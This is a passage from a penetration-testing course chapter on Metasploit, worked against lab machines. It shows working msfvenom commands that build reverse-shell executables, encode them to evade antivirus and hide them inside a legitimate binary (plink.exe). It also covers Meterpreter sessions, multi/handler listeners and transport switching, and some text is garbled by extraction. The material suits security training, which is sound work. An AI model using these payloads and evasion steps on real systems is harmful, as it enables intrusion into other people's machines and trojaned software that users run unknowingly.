windows/meterpreter/reverse_http 
payload => windows/meterpreter/reverse_http 
msf5 exploit(windows/http/syncbreeze_bof) > set LHOST 10.11.0.4
LHOST => 10.11.0.4 
msf5 exploit(windows/http/syncbreeze_bof) > show options
... 
Payload options (windows/meterpreter/reverse_http): 
   Name Current Setting Required Description 
                             ---- --------------- -------- ----------- 
   EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, pro 
   LHOST 10.11.0.4 yes The local listener hostname 
   LPORT 4444 yes The local listener port 
  LURI no The HTTP Path
```
...

*Listing 764 - Selecting meterpreter payload and configuring options* 

Let's try this payload against Syncbreeze. With everything configured correctly, we can launch the exploit and establish a reverse meterpreter connection:

```
msf5 exploit(windows/http/syncbreeze_bof) > exploit
[*] Started HTTP reverse handler on http://10.11.0.4:4444 
[*] Automatically detecting target...
[*] Target is 10.0.28 
[*] Sending request...
[*] http://10.11.0.4:4444 handling request from 10.11.0.22; (UUID: ppowchzb) Staging x
[*] Meterpreter session 1 opened (10.11.0.4:4444 -> 10.11.0.22:50270) 
|
```

```
meterpreter >
```
*Listing 765 - Establishing a reverse meterpreter connection* 

As demonstrated, the syntax of the meterpreter payload matches that of other payloads we have seen. Let's dig a bit farther into Meterpreter to highlight some of the significant differences from standard payloads.

## *22.3.3 Experimenting with Meterpreter*

We can retrieve a list of all modules and commands built-in to Meterpreter with the **help** command:



meterpreter > **help**



*Listing 766 - Help command for Meterpreter* 

The best way to get to know the features of Meterpreter is to test them out. Let's start with a few simple commands such as **sysinfo** and **getuid**:



meterpreter > **getuid** Server username: NT AUTHORITY\SYSTEM

*Listing 767 - Executing simple commands in meterpreter* 

The commands issued in listing 767 provide us with information about the target computer, operating system, and the current user. **|**

Next, let's try some uploads and downloads using built-in Meterpreter commands. Take note that, due to shell escaping, we must use two "\" characters for the destination path as shown below:

```
meterpreter > upload /usr/share/windows-resources/binaries/nc.exe c:\\Users\\Offsec
[*] uploading :/usr/share/windows-resources/binaries/nc.exe -> c:\Users\Offsec 
[*] uploaded :/usr/share/windows-resources/binaries/nc.exe -> c:\Users\Offsec\nc.exe 
meterpreter > download c:\\Windows\\system32\\calc.exe /tmp/calc.exe
[*] Downloading: c:\Windows\system32\calc.exe -> /tmp/calc.exe 
[*] Downloaded 25.50 KiB (100.0%): c:\Windows\system32\calc.exe -> /tmp/calc.exe 
[*] download : c:\Windows\system32\calc.exe -> /tmp/calc.exe 
meterpreter >
```




The meterpreter includes basic file system commands such as **pwd**, **ls**, and **cd** to navigate the target filesystem. Even though the commands have the same naming as those used on Linux, they work (through Meterpreter) on Windows hosts as well. The biggest advantage of spawning a system shell from within Meterpreter is that if, for some reason, our shell should die (e.g., we issued an interactive command within the shell and it won't time out), we can exit the shell to return to the Meterpreter session and re-spawn a shell in a new channel as illustrated in Listing 769

```
meterpreter > shell
Process 3488 created. 
Channel 3 created. 
C:\Windows\system32> ftp 127.0.0.1
ftp 127.0.0.1 
> ftp: connect :Connection refused 
^C
Terminate channel 3? [y/N] y
meterpreter > shell
Process 3504 created. 
Channel 4 created. 
C:\Windows\system32> exit
exit 
meterpreter >
```
*Listing 769 - Using the shell command in meterpreter* 

While applications may be executed from within the command prompt opened with the **shell** command, there are also built-in meterpreter commands we can use. For example, the **execute** command launches an application, **ps** lists all running processes, and **kill** terminates a given process.

While Meterpreter is Metasploit's signature payload and includes many great features, it is not the only payload available. There are other payloads that have use cases in specific situations like vncinject/reverse\_http, which creates a reverse VNC<sup>713</sup> graphical connection or php/reverse\_php, which is a reverse shell written entirely in PHP that can be used to exploit a PHP web application. More exotic payloads also exist like mainframe/reverse\_shell\_jcl, which is a reverse shellcode for a  $7/OS$  mainframe  $^{714}$ **|**

### *22.3.3.1 Exercise*

1) Take time to review and experiment with the various payloads available in Metasploit.

## *22.3.4 Executable Payloads*

The Metasploit Framework payloads can also be exported into various file types and formats, such as ASP, VBScript, Jar, War, Windows DLL and EXE, and more.

<sup>713</sup> https://en.wikipedia.org/wiki/Virtual\_Network\_Computing

<sup>714</sup> https://en.wikipedia.org/wiki/Z/OS



For example, let's use the msfvenom<sup>715</sup> utility to generate a raw Windows PE reverse shell executable. We'll use the **-p** flag to set the payload, set **LHOST** and **LPORT** to assign the listening host and port, **-f** to set the output format (**exe** in this case), and **-o** to specify the output file name:

```
kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.4 LPORT=443 -f exe -o
shell_reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload 
No encoder or badchars specified, outputting raw payload 
Payload size: 324 bytes 
Final size of exe file: 73802 bytes 
Saved as: shell_reverse.exe 
kali@kali:~$ file shell_reverse.exe
```
shell\_reverse.exe: PE32 executable (GUI) Intel 80386, for MS Windows *Listing 770 - Creating a Windows executable with a reverse shell payload* 

The shellcode embedded in the PE file can be encoded using any of the many MSF encoders. Historically, this helped evade antivirus, though this is no longer true with modern AV engines. The encoding is configured with **-e** to specify the encoder type and **-i** to set the desired number of encoding iterations. We can use multiple encoding iterations to further obfuscate the binary, which could effectively evade rudimentary signature detection.

```
rith size 351 (iteration<br>
rith size 378 (iteration<br>
rith size 405 (iteration<br>
rith size 432 (iteration<br>
rith size 459 (iteration<br>
rith size 513 (iteration<br>
rith size 540 (iteration<br>
rith size 567 (iteration<br>
rinal size 567
kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.4 LPORT=443 -f exe -e
x86/shikata_ga_nai -i 9 -o shell_reverse_msf_encoded.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload 
Found 1 compatible encoders 
Attempting to encode payload with 9 iterations of x86/shikata_ga_nai 
x86/shikata_ga_nai succeeded with size 351 (iteration=0) 
x86/shikata_ga_nai succeeded with size 378 (iteration=1) 
x86/shikata_ga_nai succeeded with size 405 (iteration=2) 
x86/shikata_ga_nai succeeded with size 432 (iteration=3) 
x86/shikata_ga_nai succeeded with size 459 (iteration=4) 
x86/shikata_ga_nai succeeded with size 486 (iteration=5) 
x86/shikata_ga_nai succeeded with size 513 (iteration=6) 
x86/shikata_ga_nai succeeded with size 540 (iteration=7) 
x86/shikata_ga_nai succeeded with size 567 (iteration=8) 
x86/shikata_ga_nai chosen with final size 567 
|Payload size: 567 bytes
Final size of exe file: 73802 bytes
Saved as: shell_reverse_msf_encoded.exe
```
*Listing 771 - Encoding the reverse shell payload* 

Another useful feature of Metasploit is the ability to inject a payload into an existing PE file, which may further reduce the chances of AV detection. The injection is done with the **-x** flag, specifying the file to inject into.

<sup>715 (</sup>Rapid7, 2016), https://github.com/rapid7/metasploit-framework/wiki/How-to-use-msfvenom



kali@kali:~\$ **msfvenom -p windows/shell\_reverse\_tcp LHOST=10.11.0.4 LPORT=443 -f exe -e x86/shikata\_ga\_nai -i 9 -x /usr/share/windows-resources/binaries/plink.exe -o shell\_reverse\_msf\_encoded\_embedded.exe** [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x86 from the payload Found 1 compatible encoders Attempting to encode payload with 9 iterations of x86/shikata\_ga\_nai x86/shikata\_ga\_nai succeeded with size 351 (iteration=0) x86/shikata\_ga\_nai succeeded with size 378 (iteration=1) x86/shikata\_ga\_nai succeeded with size 405 (iteration=2) x86/shikata\_ga\_nai succeeded with size 432 (iteration=3) x86/shikata\_ga\_nai succeeded with size 459 (iteration=4) x86/shikata\_ga\_nai succeeded with size 486 (iteration=5) x86/shikata\_ga\_nai succeeded with size 513 (iteration=6) x86/shikata\_ga\_nai succeeded with size 540 (iteration=7) x86/shikata\_ga\_nai succeeded with size 567 (iteration=8) x86/shikata\_ga\_nai chosen with final size 567 **Payload size: 567 bytes Final size of exe file: 311296 bytes Saved as: shell\_reverse\_msf\_encoded\_embedded.exe**

*Listing 772 - Embedding a payload in plink.exe* 

These payloads can be used as part of a client side attack, as a backdoor, or stand-alone as an easy method to get a payload from one machine to another.

When an unsuspecting user executes the binary with our injected payload, it will operate normally from the user's perspective. Behind the scenes however, the injected payload will attempt to connect back to our awaiting listener.

A little known secret is that this process can also be accomplished from within msfconsole with the **generate** command. For example, we can do the following to recreate the previous msfvenom example:

```
msf5 > use payload/windows/shell_reverse_tcp
msf5 payload(windows/shell_reverse_tcp) > set LHOST 10.11.0.4
LHOST => 10.11.0.4 
msf5 payload(windows/shell_reverse_tcp) > set LPORT 443
|I PORT = > 443
msf5 payload(windows/shell_reverse_tcp) > generate -f exe -e x86/shikata_ga_nai -i 9 -
x /usr/share/windows-resources/binaries/plink.exe -o 
shell_reverse_msf_encoded_embedded.exe
[*] Writing 311296 bytes to shell_reverse_msf_encoded_embedded.exe...
                  Listing 773 - Embedding the payload in plink.exe from within msfconsole
```
## *22.3.5 Metasploit Exploit Multi Handler*

In previous modules, we have used Netcat to catch standard reverse shells, such as those generated by the windows/shell\_reverse\_tcp payload. However, this is inelegant and may not work for more advanced Metasploit payloads. Instead, we should use the framework multi/handler module, which works for all single and multi-stage payloads.



When using the **multi/handler** module, we must specify the incoming payload type.

In the example below, we will instruct the **multi/handler** to expect and accept an incoming windows/meterpreter/reverse\_https Meterpreter payload that will start a first stage listener on our desired port, TCP 443. Once the first stage payload is accepted by the multi/handler, the second stage of the payload will be fed back to the target machine.

After setting the parameters, we will run **exploit** to instruct the multi/handler to listen for a connection.

msf5 > **use multi/handler**

```
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
```
msf5 exploit(multi/handler) > **show options**

Module options (exploit/multi/handler):

 Name Current Setting Required Description ---- --------------- -------- -----------

Payload options (windows/meterpreter/reverse\_https):



Exploit target:

 Id Name -- ---- 0 Wildcard Target

 $\overline{ }$ Set LHOST 10.11.0.4 msf5 exploit(multi/handler) > **set LHOST 10.11.0.4** LHOST => 10.11.0.4 **|**

msf5 exploit(multi/handler) > **set LPORT 443**  $LPORT$  => 443

```
msf5 exploit(multi/handler) > exploit
```

```
[*] Started HTTP reverse handler on https://10.11.0.4:443
```
*Listing 774 - Configuring the Metasploit multi/handler module* 

Note that using the **exploit** command without parameters will block the command prompt until execution finishes. In most cases, it is more helpful to include the **-j** flag to run the module as a background job, allowing us to continue other work while we wait for the connection. The **jobs** command allows us to view running background jobs.



```
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1. 
[*] Started HTTP reverse handler on https://10.11.0.4:443 
msf5 exploit(multi/handler) > jobs
Jobs 
==== 
  Id Name Payload Payload opts 
 -- ---- ------- ------------ 
  0 Exploit: multi/handler windows/meterpreter/reverse_https https://10.11.0.4:443 
msf5 exploit(multi/handler) > jobs -i 0
Name: Generic Payload Handler, started at 2019-08-16 07:23:22 -0400 
msf5 exploit(multi/handler) > kill 0
[*] Stopping the following job(s): 0 
[*] Stopping job 0 
msf5 exploit(multi/handler) >
```
*Listing 775 - Executing multi/handler as a background job* 

With the listener running as a job, we can display information about it using the **-i** flag followed by the job ID. In addition, we can terminate a job with **kill** followed by the job ID.

At this point, the multi/handler is running and listening for an HTTPS reverse payload connection. Now, we can generate a new executable containing the windows/meterpreter/reverse\_https payload, execute it on our Windows target, and our handler should come to life:

```
msf5 exploit(multi/handler) > 
[*] https://10.11.0.4:443 handling request from 10.11.0.22; Staging x86 payload (18082 
[*] Meterpreter session 3 opened (10.11.0.4:443 -> 10.11.0.22:51258)
```

```
msf5 exploit(multi/handler) >
```
*Listing 776 - Accepting a reverse meterpreter with multi/handler* 

If we monitor the network traffic of the connection as it is being established, we will see that it **|**looks like any other HTTPS connection and as such, may evade basic detection.



| Source    | Destination |                   | Protocol Length Info                                                |
|-----------|-------------|-------------------|---------------------------------------------------------------------|
| 10.11.0.4 | 10.11.0.22  | TLSv1             | 139 Application Data                                                |
| 10.11.0.4 | 10.11.0.22  | TLSv1             | 139 Application Data                                                |
| 10.11.0.4 | 10.11.0.22  | TLSv1             | 139 Application Data                                                |
| 10.11.0.4 | 10.11.0.22  | <b>TCP</b>        | 54 48398 → 3389 [ACK] Seq=2211 Ack=8256 Win=12619 Len=0             |
| 10.11.0.4 | 10.11.0.22  | TLSv1             | 139 Application Data                                                |
| 10.11.0.4 | 10.11.0.22  | TLSv1             | 139 Application Data                                                |
| 10.11.0.4 | 10.11.0.22  | TLSv1             | 139 Application Data                                                |
| 10.11.0.4 | 10.11.0.22  | TLSv1             | 139 Application Data                                                |
| 10.11.0.4 | 10.11.0.22  | TLSv1             | 139 Application Data                                                |
| 10.11.0.4 | 10.11.0.22  | TLSv1             | 139 Application Data                                                |
| 10.11.0.4 | 10.11.0.22  | TLSv1             | 139 Application Data                                                |
| 10.11.0.4 | 10.11.0.22  | TLSv1             | 139 Application Data                                                |
| 10.11.0.4 | 10.11.0.22  | TCP               | 54 48398 → 3389 [ACK] Seq=2891 Ack=16517 Win=12619 Len=             |
| 10.11.0.4 | 10.11.0.22  | TCP               | 54 48398 → 3389 [ACK] Seq=2891 Ack=41071 Win=12529 Len=             |
| 10.11.0.4 | 10.11.0.22  | TLSv1             | 139 Application Data                                                |
| 10.11.0.4 | 10.11.0.22  | TLS <sub>v1</sub> | 139 Application Data                                                |
| 10.11.0.4 | 10.11.0.22  | <b>TCP</b>        | 54 48398 $\rightarrow$ 3389 [ACK] Seq=3061 Ack=53172 Win=12597 Len= |
| 10.11.0.4 | 10.11.0.22  | TCP               | 54 48398 → 3389 [ACK] Seq=3061 Ack=65273 Win=12597 Len=             |
| 10.11.0.4 | 10.11.0.22  | TCP               | 54 48398 $\rightarrow$ 3389 [ACK] Seq=3061 Ack=77374 Win=12597 Len= |
| 10.11.0.4 | 10.11.0.22  | <b>TCP</b>        | 54 48398 → 3389 [ACK] Seq=3061 Ack=91027 Win=12589 Len=             |
| 10.11.0.4 | 10.11.0.22  | TCP               | 54 48398 → 3389 [ACK] Seq=3061 Ack=112045 Win=12552 Len             |
| 10.11.0.4 | 10.11.0.22  | <b>TCP</b>        | 54 48398 → 3389 [ACK] Seq=3061 Ack=126210 Win=12589 Len             |
| 10.11.0.4 | 10.11.0.22  | TCP               | 54 48398 → 3389 [ACK] Seg=3061 Ack=133415 Win=12552 Len             |

*Figure 1: Our HTTPS payload in Wireshark* 

## *22.3.6 Client-Side Attacks*

The Metasploit Framework also offers many features that assist with client-side attacks, including various executable formats beyond those we have already explored. We can review some of these executable formats with the **-l formats** option of **msfvenom**:

```
kali@kali:~$ msfvenom -l formats
```

```
Framework Executable Formats [--format <value>] 
===============================================
```
**|**

| Name     |
|----------|
|          |
| asp      |
| aspx     |
| aspx-exe |
| axis2    |
| dll      |
| elf      |
| elf-so   |
| exe      |
|          |

*Listing 777 - All available file formats for msfvenom* 

OS-93047 Deepanshu Sharma

The *hta-psh*, *vba*, and *vba-psh* formats are designed for use in client-side attacks by creating either a malicious HTML Application or an Office macro for use in a Word or Excel document, respectively.

The MSF also contains many browser exploits. For example, we can search for "flash" to display multiple Flash-based exploits as shown in Listing 778.

```
msf5 > search flash
... 
exploit/multi/browser/adobe_flash_hacking_team_uaf 2015-07-06 great Adobe
```


| Flash Player ByteArray Use After Free                          |                  |       |       |
|----------------------------------------------------------------|------------------|-------|-------|
| exploit/multi/browser/adobe_flash_nellymoser_bof               | 2015-06-23       | great | Adobe |
| Flash Player Nellymoser Audio Decoding Buffer Overflow         |                  |       |       |
| exploit/multi/browser/adobe_flash_net_connection_confusion     | 2015-03-12       | great | Adobe |
| Flash Player NetConnection Type Confusion                      |                  |       |       |
| exploit/multi/browser/adobe_flash_opaque_background_uaf        | 2015-07-06       | great | Adobe |
| Flash opaqueBackground Use After Free                          |                  |       |       |
| exploit/multi/browser/adobe_flash_pixel_bender_bof             | 2014-04-28       | great | Adobe |
| Flash Player Shader Buffer Overflow                            |                  |       |       |
| exploit/multi/browser/adobe_flash_shader_drawing_fill          | 2015-05-12       | great | Adobe |
| Flash Player Drawing Fill Shader Memory Corruption             |                  |       |       |
| exploit/multi/browser/adobe_flash_shader_job_overflow          | $2015 - 05 - 12$ | great | Adobe |
| Flash Player ShaderJob Buffer Overflow                         |                  |       |       |
| exploit/multi/browser/adobe_flash_uncompress_zlib_uaf          | $2014 - 04 - 28$ | great | Adobe |
| Flash Player ByteArray UncompressViaZlibVariant Use After Free |                  |       |       |
|                                                                |                  |       |       |

*Listing 778 - Adobe Flash exploits in Metasploit* 

While the exploits are verified and most are stable, they are also somewhat dated due to the increasing challenges of developing browser exploits. If we discover a target running an older operating system like Windows 7 with an unpatched browser, this type of vector may provide the opening we need.

## *22.3.7 Advanced Features and Transports*

With an understanding of the basic functionality of the Metasploit Framework and the meterpreter payload, we can proceed to more advanced options, which we can display with the **show advanced** command. Let's investigate a few of the more interesting options.

#### msf5 exploit(multi/handler) > **show advanced**

Module advanced options (exploit/multi/handler):



Payload advanced options (windows/meterpreter/reverse\_https):



*Listing 779 - Advanced options for multi/handler* 



First, let's take a look at some advanced encoding options. In previous examples, we chose to encode the first stage of our shellcode that we placed into the exploit. Since the second stage of the Meterpreter payload is much larger and contains more potential signatures, it could potentially be flagged by various antivirus solutions, so we may opt to encode the second stage as well.

We could use *EnableStageEncoding* together with *StageEncoder* to encode the second stage and possibly bypass detection. To do this, we set *EnableStageEncoding* to "true" and set *StageEncoder* to our desired encoder, in this case, "x86/shikata\_ga\_nai":

```
msf5 exploit(multi/handler) > set EnableStageEncoding true
EnableStageEncoding => true 
msf5 exploit(multi/handler) > set StageEncoder x86/shikata_ga_nai
StageEncoder => x86/shikata_ga_nai 
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2. 
[*] Started HTTPS reverse handler on https://10.11.0.4:443 
msf5 exploit(multi/handler) > 
[*] https://10.11.0.4:443 handling request from 10.11.0.22; Encoded stage with 
x86/shikata_ga_nai 
[*] https://10.11.0.4:443 handling request from 10.11.0.22; Staging x86 payload (18085 
[*] Meterpreter session 4 opened (10.11.0.4:443 -> 10.11.0.22:51270)
```

```
msf5 exploit(multi/handler) >
```
*Listing 780 - StageEncoding with Metasploit* 

The *AutoRunScript* option is also quite helpful as it will automatically run a script when a meterpreter connection is established. This is very useful during a client-side attack since we may not be available when a user executes our payload, meaning the session could sit idle or be lost. For example, we can configure the **gather/enum\_logged\_on\_users** module to automatically enumerate logged-in users when meterpreter connects:

```
msf5 exploit(multi/handler) > set AutoRunScript windows/gather/enum_logged_on_users
AutoRunScript => windows/gather/enum_logged_on_users
```

```
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 3. 
                              |
```
[\*] Started HTTPS reverse handler on https://10.11.0.4:443

```
msf5 exploit(multi/handler) > 
[*] https://10.11.0.4:443 handling request from 10.11.0.22; Staging x86 payload (18082 
[*] Meterpreter session 5 opened (10.11.0.4:443 -> 10.11.0.22:51275) 
[*] Session ID 5 (10.11.0.4:443 -> 10.11.0.22:51275) processing AutoRunScript
'windows/gather/enum_logged_on_users'
[*] Running against session 5 
Current Logged Users
```

```
====================
```


| SID.                                                                          | User        |
|-------------------------------------------------------------------------------|-------------|
|                                                                               |             |
| S-1-5-21-3048852426-3234707088-723452474-1103                                 | corp\offsec |
| S-1-5-21-3426091779-1881636637-1944612440-1001                CLIENT251\admin |             |
|                                                                               |             |

*Listing 781 - Meterpreter executing a module upon session creation* 

So far, we have navigated within a meterpreter session using various built-in commands, but we can also temporarily exit the meterpreter shell to perform other actions inside the Metasploit Framework, without closing down the connection. We can use **background** to return to the msfconsole prompt, where we can perform other actions within the framework. When we are ready to return to our meterpreter session, we can list all available sessions with **sessions -l** and jump back into our session with **sessions -i** (interact) followed by the respective Id as shown in Listing 782.

```
meterpreter > background
[*] Backgrounding session 5... 
msf5 exploit(multi/handler) > sessions -l
Active sessions 
=============== 
Id Name Type Information Information Connection
-- ---- ---- ----------- ---------- 
5 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN10-X86 10.11.0.4:4444 -> 
10.11.0.22:50344 (10.11.0.22) 
msf5 exploit(multi/handler) > sessions -i 5
[*] Starting interaction with 5...
meterpreter >
```
*Listing 782 - Changing between sessions in the Metasploit Framework* 

Using these commands, we can switch between available shells on different compromised hosts without closing down any of our connections.

In our previous examples, we have used a pre-defined communication protocol (like TCP or HTTPS) to exploit our target, which we chose when we generated the payload. However, we can use Meterpreter payload *transports*716 to switch protocols after our initial compromise. We can **|**list the currently available transports for the meterpreter connection with **transport list**.

```
meterpreter > transport list
Session Expiry : @ 2019-10-09 17:01:44 
ID Curr URL 
-- ---- --- 
1 * http://10.11.0.4:4444/gFojKgv3qFbA1MHVmlpPUgxwS_f66dxGRl8ZqbZZTkyCuJFjeAaDK/ 
                              Listing 783 - Listing available transports
```
<sup>716 (</sup>Rapid7, 2016), https://github.com/rapid7/metasploit-framework/wiki/Meterpreter-Transport-Control



We can also use **transport add** to add a new transport protocol to the current session, using **-t** to set the desired transport type.

In the example below, we will add the *reverse\_tcp* transport, which is equivalent to choosing the windows/meterpreter/reverse\_tcp payload. We will apply the options for the specified transport type, including the local host IP address (**-l**) and the local port (**-p**):

```
meterpreter > transport add -t reverse_tcp -l 10.11.0.4 -p 5555
[*] Adding new transport ...
[+] Successfully added reverse_tcp transport. 
meterpreter > transport list
Session Expiry : @ 2019-10-09 17:01:44 
ID Curr URL 
-- ---- --- 
1 * http://10.11.0.4:4444/gFojKgv3qFbA1MHVmlpPUgxwS_f66dxGRl8ZqbZZTkyCuJFjeAaDK/ 
2 tcp://10.11.0.4:5555
```
*Listing 784 - Adding a new transport to the meterpreter session* 

Before we can take advantage of the new transport, we must set up a listener to accept the connection. We'll do this by once again selecting the multi/handler module and specifying the same parameters we selected earlier.

With the handler configured, we can return to the meterpreter session and run **transport next** to change to the newly-created transport mode. This will create a new session and close down the old one.

```
definition of the multiple of the multiple of the multiple of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the se
meterpreter > background
[*] Backgrounding session 5... 
msf5 exploit(windows/http/syncbreeze_bof) > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp 
msf5 exploit(multi/handler) > set LHOST 10.11.0.4
LHOST => 10.11.0.4 
msf5 exploit(multi/handler) > set LPORT 5555
|LPORT => 5555
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0. 
[*] Started reverse TCP handler on 10.11.0.4:5555
msf5 exploit(multi/handler) > sessions -i 5
[*] Starting interaction with 5...
meterpreter > transport next
[*] Changing to next transport ...
[*] Sending stage (179779 bytes) to 10.11.0.22 
[+] Successfully changed to the next transport, killing current session.
```


```
[*] 10.11.0.22 - Meterpreter session 5 closed. Reason: User exit 
msf5 exploit(multi/handler) > 
[\star] Meterpreter session 6 opened (10.11.0.4:5555 -> 10.11.0.22:50357)
msf5 exploit(multi/handler) > sessions -i 6
